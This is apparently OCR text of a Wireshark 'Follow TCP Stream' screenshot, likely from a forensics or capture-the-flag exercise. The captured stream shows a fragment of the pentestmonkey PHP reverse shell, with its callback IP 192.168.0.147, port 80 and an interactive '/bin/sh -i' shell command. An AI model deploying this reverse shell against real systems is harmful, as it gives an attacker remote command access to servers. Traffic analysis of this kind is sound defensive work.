 Wireshark · Follow TCP Stream (tcp.stream eq 18) · Capture.pcapng
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE
under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely
available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.147';  // CHANGE THIS
$port = 80;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
Packet 431. 0 client pkts, 1 server pkt, 0 turns. Click to select.
Entire conversation (5,493 bytes) Show data as ASCII Stream 18
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help